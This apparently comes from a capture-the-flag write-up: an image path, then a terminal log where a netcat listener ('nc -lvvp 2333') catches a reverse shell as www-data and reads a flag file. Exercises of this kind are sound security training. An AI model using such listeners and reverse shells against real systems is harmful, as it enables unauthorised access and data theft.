 root@0de12888cfc9:~# nc -lvvp 2333
listening on [any] 2333 ...
connect to [174.0.230.208] from 8541-a1ad9f70-8d0c-432f-b973-6494e65e2be6.
rm [174.0.230.218] 58058
www-data@6f4c39c83361:/$ cat fl
cat flag
flag{65e72921-dd41-4610-af38-abf08556a5cc}